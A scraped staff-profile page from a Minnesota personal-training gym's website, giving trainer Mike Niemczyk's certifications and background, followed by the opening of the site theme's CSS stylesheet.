<script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-9N7RLYM05D');</script>


<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.renegade-fitness.net/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.slidethumnail a{color:#ffffff; display:block; padding:37px 50px 37px 50px; opacity:.5}.slidethumnail:hover{border-bottom:6px solid #00b98e !important}.slidethumnail a .fa{font-size:50px; padding-bottom:15px}.slidethumnail a:hover{color:#ffffff; text-decoration:none;   background:rgba(255,255,255,.1);  opacity:1}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular staff-template-default single single-staff postid-143 wp-theme-monarch">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="container">
				<div class="row">
					<div class="col-md-3">
						<div class="navbar-header">
					      <a class="navbar-brand" href="https://www.renegade-fitness.net/">
					        <img alt="Brand" src="https://www.renegade-fitness.net/wp-content/uploads/2015/11/logo.png">
					      </a>
					    </div>
					</div>	
					<div class="col-md-9">
												<div class="container-fluid">
							<div class"col-md-12">
								<ul class="scoial-links">	
																	<li>
										<a href="https://www.facebook.com/Renegade-Personal-Training-and-Fitness-107699251317/"><i class="fa fa-facebook" aria-hidden="true"></i></a>
									</li>
																	<li>
										<a href="https://twitter.com/renegadeperfit"><i class="fa fa-twitter" aria-hidden="true"></i></a>
									</li>
																	<li>
										<a href="https://www.linkedin.com/in/ryan-branson-232a0312"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a>
									</li>
																	<li>
										<a href="https://plus.google.com/111793844478503909755/about"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
									</li>
																	<li>
										<a href="https://www.renegade-fitness.net/contact-us/"><i class="fa fa-envelope" aria-hidden="true"></i></a>
									</li>
									
								</ul>	
							</div>	
						</div>
												<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#main-nav" aria-expanded="false" aria-controls="navbar">
			              <i class="fa fa-bars"></i>
			            </button>
						<nav id="site-navigation" class="navbar main-navigation" role="navigation">
						    <div id="main-nav" class="navbar-collapse collapse">
						    	<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.renegade-fitness.net/">Home</a></li>
<li id="menu-item-24" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.renegade-fitness.net/team/">Meet the Team<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/team/">Meet the Team</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/philosophy/">Philosophy</a></li>
</ul>
</li>
<li id="menu-item-262" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.renegade-fitness.net/services/">Services<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/1on1-personal-training/">1-on-1 Personal Training</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/group-training-boot-camps/">Group Training – Boot Camps</a></li>
	<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.advocare.com/0707115/store/catalog">Nutrition</a></li>
	<li id="menu-item-5645" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/inbody-570/">InBody 570</a></li>
</ul>
</li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/classes/">Classes</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/class-schedule/">Class Schedule</a></li>
<li id="menu-item-1152" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Community<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/member-of-the-month/">Member Showcase</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/testimonials/">Testimonials</a></li>
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/gallery/">Photo Gallery</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/videos/">Videos</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.renegade-fitness.net/recipes-and-blog/">Recipes and Blog</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/renegadewodblog/">Renegade WOD Blog</a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/contact-us/">Contact</a></li>
</ul>						    </div>
						</nav>	
					</div>
				</div>
			</div>
		</header><!-- #masthead -->
		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
					<style type="text/css">
#page-header{
		background-color: #0b1c27;
	}
.blog #page-header{
/*background-image: url('https://www.renegade-fitness.net/wp-content/uploads/2017/03/tfw-renegade-blog-header.jpg') ;*/
}
</style>
<header id="page-header">
		<h1 class="entry-title">Mike Niemczyk</h1>		<div class="page-title-border"></div>

</header><article id="post-143" class="main-content post-143 staff type-staff status-publish has-post-thumbnail hentry">
<div class="container">
 
	<div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 single-staff-left">
		<img width="370" height="301" src="https://www.renegade-fitness.net/wp-content/uploads/2015/11/mike.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.renegade-fitness.net/wp-content/uploads/2015/11/mike.jpg 370w, https://www.renegade-fitness.net/wp-content/uploads/2015/11/mike-300x244.jpg 300w" sizes="(max-width: 370px) 100vw, 370px" />	

	</div>
	<div class="col-xs-12 col-sm-8 col-md-8 col-lg-8">
	
	<header class="entry-header">
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-next"><a href="https://www.renegade-fitness.net/staff/john-peters/" rel="next"><i class="fa fa-angle-right"></i></a></div></div>
	</nav>		<h1 class="single-stuff-title">About Me</h1><br />
		        		 
		        	<ul class="staff-social">
		        			        		<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
		        			        		<li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
		        			        		<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
		        			        	</ul>		
        		 
        	
        		
				
	</header><!-- .entry-header -->
 	<div class="entry-content">
		<h2>Mike Niemczyk</h2>
<p><strong>Training and Education:</strong></p>
<ul style="list-style-type: disc; margin-left: 30px; margin-bottom: 20px;">
<li>Certified personal trainer at Life Time Fitness 2002-2008</li>
<li>Owner of Personal Health and Fitness with Mike 2008-present</li>
<li>California Health Clubs and Sports Performance Training since 1995</li>
<li>ACE certified personal trainer</li>
<li>University Of Wisconsin Stout 1994 Graduate with a</li>
</ul>
<p>Bachelor degree in Exercise Science UW Stout varsity baseball player, Minnesota semi-professional baseball</p>
		
	</div><!-- .entry-content -->

	 
</div>	
</div>

</article><!-- #post-## -->
		
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->

<style type="text/css">
	
</style>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<section class="top-footer">
			<div id="footer-head" >
			<div class="container">
				<div class="row">
					<div class="col-md-8">
						<h2>Stay connected with Renegade</h2>
					</div>
					
					
					<div class="col-md-4">
												<ul class="scoial-links">	
													<li>
								<a href="https://www.facebook.com/Renegade-Personal-Training-and-Fitness-107699251317/"><i class="fa fa-facebook" aria-hidden="true"></i></a>
							</li>
													<li>
								<a href="https://twitter.com/renegadeperfit"><i class="fa fa-twitter" aria-hidden="true"></i></a>
							</li>
													<li>
								<a href="https://www.linkedin.com/in/ryan-branson-232a0312"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a>
							</li>
													<li>
								<a href="https://plus.google.com/111793844478503909755/about"><i class="fa fa-google-plus" aria-hidden="true"></i></a>
							</li>
													<li>
								<a href="https://www.renegade-fitness.net/contact-us/"><i class="fa fa-envelope" aria-hidden="true"></i></a>
							</li>
							
						</ul>	
											</div>
				</div>
			</div>
				
			</div>
			<div class="container fott">
				<div class="row">
					<div class="col-md-4">
						<div id="black-studio-tinymce-3" class="widget products_menu widget_black_studio_tinymce"><h2 class="widgettitle">Mission &#038; Vision</h2>
<div class="textwidget"><p>To establish a unique community for the health conscious that’s focused on improving lives by utilizing the best tools and a world-class, dedicated team of trainers.</p>
<p>Renegade is the premier tailored fitness experience in the south metro for clients of all levels, trained by the area’s most elite personal trainers.</p>
</div></div>					</div>
					<div class="col-md-3">
						<div id="wptt_twittertweets-2" class="widget products_menu TwitterTweets"><h2 class="widgettitle">Latest Tweets</h2>
<style>
				.fetched_tweets.light > li{border-color: rgb(238, 238, 238) rgb(221, 221, 221) rgb(187, 187, 187);
				border-width: 1px;
				border-style: solid;}
				.fetched_tweets.dark > li{
				border-color: #444;
				border-width: 1px;
				border-style: solid;}</style>			

<ul class="fetched_tweets light">
	
			    
			        <li class="tweets_avatar">
			        	<div class="tweet_wrap"><div class="wdtf-user-card ltr"><div class="clear"></div></div>			       		<div class="tweet_data">
			        	<a href="https://twitter.com/bertkreischer" target="_blank" rel="nofollow">@bertkreischer</a> <a href="https://twitter.com/art4mad" target="_blank" rel="nofollow">@art4mad</a>			        	</div>
			            <br/>
			            <div class="clear"></div>
			            <div class="times">
			            <em>
			            
						<a href="https://www.twitter.com/" target="_blank" title="Follow  on Twitter [Opens new window]">
							6 years ago							</a>
			            </em>
			            </div>
												<div class="clear"></div>
</div><div class="clear"></div>
			        </li>
			    
			        <li class="tweets_avatar">
			        	<div class="tweet_wrap"><div class="wdtf-user-card ltr"><div class="clear"></div></div>			       		<div class="tweet_data">
			        	Check out our newsletter! See you in the gym! - <a href="https://t.co/8cZEBvZ21M" target="_blank" rel="nofollow">https://t.co/8cZEBvZ21M</a>			        	</div>
			            <br/>
			            <div class="clear"></div>
			            <div class="times">
			            <em>
			            
						<a href="https://www.twitter.com/" target="_blank" title="Follow  on Twitter [Opens new window]">
							6 years ago							</a>
			            </em>
			            </div>
												<div class="clear"></div>
</div><div class="clear"></div>
			        </li>
			    
			        <li class="tweets_avatar">
			        	<div class="tweet_wrap"><div class="wdtf-user-card ltr"><div class="clear"></div></div>			       		<div class="tweet_data">
			        	Check out our newsletter! See you in the gym! - <a href="https://t.co/bXsOQwLVhq" target="_blank" rel="nofollow">https://t.co/bXsOQwLVhq</a>			        	</div>
			            <br/>
			            <div class="clear"></div>
			            <div class="times">
			            <em>
			            
						<a href="https://www.twitter.com/" target="_blank" title="Follow  on Twitter [Opens new window]">
							6 years ago							</a>
			            </em>
			            </div>
												<div class="clear"></div>
</div><div class="clear"></div>
			        </li>
			    
						</ul>
			
			</div>					</div>
					<div class="col-md-3">
						<div id="nav_menu-2" class="widget products_menu widget_nav_menu"><h2 class="widgettitle">Quick Links</h2>
<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1155"><a href="https://www.renegade-fitness.net/">Home</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.renegade-fitness.net/philosophy/">Philosophy</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://www.renegade-fitness.net/team/">Meet the Team</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://www.renegade-fitness.net/services/">Services</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.renegade-fitness.net/class-schedule/">Class Schedule</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://www.renegade-fitness.net/classes/">Classes</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://www.renegade-fitness.net/contact-us/">Contact Us</a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3542"><a href="https://www.renegade-fitness.net/request-membership-cancel-hold/">Request Membership Cancel Hold</a></li>
</ul></div></div>					</div>
					<div class="col-md-2">
						<div id="black-studio-tinymce-4" class="widget products_menu widget_black_studio_tinymce"><a href="https://www.renegade-fitness.net/contact-us"><h2 class="widgettitle">Contact Us</h2>
</a><div class="textwidget"><p><span style="text-decoration: underline;">Address</span></p>
<p>1964 Rahncliff Court Suite 500<br />
Eagan, Minnesota 55122</p>
<p><span style="text-decoration: underline;">Phone:</span></p>
<p>651-402-8847</p>
<p><span style="text-decoration: underline;">E-mail:</span></p>
<p><a href="mailto:Info@renegade-fitness.net">Info@renegade-fitness.net</a></p>
<p>&nbsp;</p>
</div></div>					</div>
				</div>
			</div>
		</section>
		<section class="bottom-footer">
		<div class="container">
			<div class="row">
				<div class="col-md-3">
					Renegade Personal Training &amp; Fitness© 2022 <a href="/terms-of-use/">Terms of Use</a>				</div>
				<div class="col-md-3">
					Custom Web Design by <a href="https://www.studio98.com/" target="blank">Studio98</a>					</div>
				<div class="col-md-6">
					<ul id="menu-main-menu-1" class="nav navbar-nav"><li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.renegade-fitness.net/">Home</a></li>
<li id="menu-item-24" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.renegade-fitness.net/team/">Meet the Team<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/team/">Meet the Team</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/philosophy/">Philosophy</a></li>
</ul>
</li>
<li id="menu-item-262" class="dropdown menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.renegade-fitness.net/services/">Services<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/1on1-personal-training/">1-on-1 Personal Training</a></li>
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/group-training-boot-camps/">Group Training – Boot Camps</a></li>
	<li id="menu-item-3179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.advocare.com/0707115/store/catalog">Nutrition</a></li>
	<li id="menu-item-5645" class="menu-item menu-item-type-post_type menu-item-object-service"><a href="https://www.renegade-fitness.net/service/inbody-570/">InBody 570</a></li>
</ul>
</li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/classes/">Classes</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/class-schedule/">Class Schedule</a></li>
<li id="menu-item-1152" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Community<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/member-of-the-month/">Member Showcase</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/testimonials/">Testimonials</a></li>
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/gallery/">Photo Gallery</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/videos/">Videos</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.renegade-fitness.net/recipes-and-blog/">Recipes and Blog</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/renegadewodblog/">Renegade WOD Blog</a></li>
</ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.renegade-fitness.net/contact-us/">Contact</a></li>
</ul>		
				</div>
			</div>
		</div>
			
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->
<script>
	//jQuery(".page-id-11 .content-area .service-box-col a").attr("href", "https://www.advocare.com/0707115/store/catalog");
	//jQuery(".page-id-11 .content-area .service-box-col:first-child a.post-thumb").attr("href", "https://www.advocare.com/0707115/store/catalog");
	//jQuery(".page-id-11 .content-area .service-box-col:first-child footer.service-footer h3 a").attr("href", "https://www.advocare.com/0707115/store/catalog");
	//jQuery(".page-id-11 .content-area .service-box-col:first-child footer.service-footer a.readmore").attr("href", "https://www.advocare.com/0707115/store/catalog");
</script>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/monarch/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//www.renegade-fitness.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.renegade-fitness.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfAaRsUAAAAAIh7oSUZsXZcm1giEcMCfsB8P7p2', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/slick/slick.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="slick-script-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/custom_script.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/navigation.js?ver=20120206" id="monarch-navigation-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/themes/monarch/js/skip-link-focus-fix.js?ver=20130115" id="monarch-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="fca_pc_client_js-js-extra">
/* <![CDATA[ */
var fcaPcEvents = [];
var fcaPcPost = {"title":"Mike Niemczyk","type":"staff","id":"143","categories":[]};
var fcaPcOptions = {"pixel_types":[],"capis":[],"ajax_url":"https://www.renegade-fitness.net/wp-admin/admin-ajax.php","debug":"","edd_currency":"USD","nonce":"8e3534bca5","utm_support":"","user_parameters":"","edd_enabled":"","edd_delay":"0","woo_enabled":"","woo_delay":"0","woo_order_cookie":"","video_enabled":""};
//# sourceURL=fca_pc_client_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/facebook-conversion-pixel/pixel-cat.min.js?ver=3.2.0" id="fca_pc_client_js-js"></script>
<script type="text/javascript" src="https://www.renegade-fitness.net/wp-content/plugins/facebook-conversion-pixel/video.js?ver=2dc65ce025f0c6c0954de9209c3949ca" id="fca_pc_video_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.renegade-fitness.net/wp-includes/js/wp-emoji-release.min.js?ver=2dc65ce025f0c6c0954de9209c3949ca"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.renegade-fitness.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.renegade-fitness.net/wp-content/themes/monarch/style.css?ver=4.2.3
body_size: 8403
content:
/*
Theme Name: monarch
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: monarch
Tags:

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

monarch is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
 
@font-face {
	font-family:'HelveticaNeueLTPro-UltLt';
	src: url('fonts/HelveticaNeueLTPro-UltLt_gdi.eot');
	src: url('fonts/HelveticaNeueLTPro-UltLt_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeueLTPro-UltLt_gdi.woff') format('woff'),
		url('fonts/HelveticaNeueLTPro-UltLt_gdi.ttf') format('truetype'),
		url('fonts/HelveticaNeueLTPro-UltLt_gdi.svg#HelveticaNeueLTPro-UltLt') format('svg');
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0-10FFFF;
}

@font-face {
	font-family:'HelveticaNeueLTPro-Md';
	src: url('fonts/HelveticaNeueLTPro-Md_gdi.eot');
	src: url('fonts/HelveticaNeueLTPro-Md_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeueLTPro-Md_gdi.woff') format('woff'),
		url('fonts/HelveticaNeueLTPro-Md_gdi.ttf') format('truetype'),
		url('fonts/HelveticaNeueLTPro-Md_gdi.svg#HelveticaNeueLTPro-Md') format('svg');
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0-10FFFF;
}

@font-face {
	font-family:'HelveticaNeueLTPro-Lt';
	src: url('fonts/HelveticaNeueLTPro-Lt_gdi.eot');
	src: url('fonts/HelveticaNeueLTPro-Lt_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeueLTPro-Lt_gdi.woff') format('woff'),
		url('fonts/HelveticaNeueLTPro-Lt_gdi.ttf') format('truetype'),
		url('fonts/HelveticaNeueLTPro-Lt_gdi.svg#HelveticaNeueLTPro-Lt') format('svg');
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0-10FFFF;
}
@font-face {
	font-family:'HelveticaNeueLTPro-Roman';
	src: url('fonts/fonts/fonts/HelveticaNeueLTPro-Roman_gdi.eot');
	src: url('fonts/fonts/HelveticaNeueLTPro-Roman_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/HelveticaNeueLTPro-Roman_gdi.woff') format('woff'),
		url('fonts/fonts/HelveticaNeueLTPro-Roman_gdi.ttf') format('truetype'),
		url('fonts/HelveticaNeueLTPro-Roman_gdi.svg#HelveticaNeueLTPro-Roman') format('svg');
	font-weight: normal;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0-10FFFF;
}
html {
	font-family:'HelveticaNeueLTPro-Lt';
	color: #686967;
	font-size: 17px;
	line-height: 22px;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
	
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
